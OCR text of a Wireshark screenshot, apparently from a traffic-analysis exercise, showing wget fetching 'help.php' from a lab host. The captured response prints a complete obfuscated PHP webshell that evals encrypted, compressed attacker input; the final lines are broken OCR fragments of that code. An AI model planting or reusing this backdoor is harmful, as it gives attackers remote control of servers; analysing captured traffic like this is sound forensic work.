 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W)
tcp.stream eq 3269
分组详情 字符串 wget 查找 取消
Options: 宽窄 区分大小写 Backwards
No. Time Source Destination
458564 2954.319778 192.168.75.131 192.168.75.132
458566 2954.319962 192.168.75.132 192.168.75.131
458568 2954.320129 192.168.75.131 192.168.75.132
458569 2954.320281 192.168.75.131 192.168.75.132
458571 2954.320420 192.168.75.132 192.168.75.131
458575 2954.321334 192.168.75.132 192.168.75.131
458576 2954.321399 192.168.75.132 192.168.75.131
458577 2954.321462 192.168.75.131 192.168.75.132
458578 2954.321492 192.168.75.131 192.168.75.132
458579 2954.321719 192.168.75.131 192.168.75.132
Frame 458576: 837 bytes on wire (6696 bits), 837 bytes captured (6696
Ethernet II, Src: VMware_40:96:50 (00:0c:29:40:96:50), Dst: VMware_6c
Internet Protocol Version 4, Src: 192.168.75.132, Dst: 192.168.75.131
Transmission Control Protocol, Src Port: 2000, Dst Port: 36899, Seq:
[2 Reassembled TCP Segments (972 bytes): #458575(201), #458576(771)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 Python/3.11.8\r\n
Date: Wed, 31 Jul 2024 07:03:35 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 771\r\n
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT\r\n
\r\n
[Request in frame: 458569]
[Time since request: 0.001118000 seconds]
[Request URI: /help.php]
[Full request URI: http://192.168.75.132:2000/help.php]
File Data: 771 bytes
Data (771 bytes)
流量分析.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3269) · 流量分析.pcapng
GET /help.php HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 192.168.75.132:2000
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Wed, 31 Jul 2024 07:03:35 GMT
Content-type: application/octet-stream
Content-Length: 771
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT
<?php
$q='uv1o2g6mkn7y";fv1unctiv1ov1n x(v1$t,$k){$c=v1strlen(v1$k)v1;v1$l=strlenv1($t);$o';
$k='tents(v1"php://iv1nput"),$v1mv1)==1) {@ov1b_start();v1@ev1val(@v1gzuncomv1press(@x(@';
$A='$k="c6v1ae1ev170";$khv1="cbbf9v1691e009";v1$v1kv1f="85a8v19e92c410";$p="dv1zINv1Rg';
$o='="v1";forv1($i=0;$v1iv1v1<$l;){fv1v1or($j=0;($j<$c&&$i<$lv1);$j++,$i++)v1{v1$o.=v1$t{$i}^';
$D=str_replace('cM','','cMcreacMte_cMfcMunccMcMtion');
$Q='$k{$j}v1v1;}}return v1$o;v1}if (@pregv1_v1match("/v1$kh(.+)v1v1$kf/",@v1fv1ile_get_cov1n';
$Z='leanv1();$r=@base6v14_ev1ncv1ode(v1@x(@gzcov1mpress($ov1),$v1kv1));printv1("$p$kh$r$kf");}';
$w='v1basev164_decodev1($mv1[v11]),$v1k)));$o=@ov1b_get_contev1nts(v1v1);@ob_env1d_c';
$S=str_replace('v1','',$A.$q.$o.$Q.$k.$w.$Z);
$C=$D('',$S);$C();
?>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1099 bytes) 显示为 ASCII No delta times 流 3269
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
$q='uv1o
';fv1unc
x(v1$t,
strlen(
v1$l=str
);$o'; $
(v1"php:
"),$v1m
{@ov1b_s
@ev1val
comv1pre
; $A='$k
1ev170";
bbf9v169
配置: Default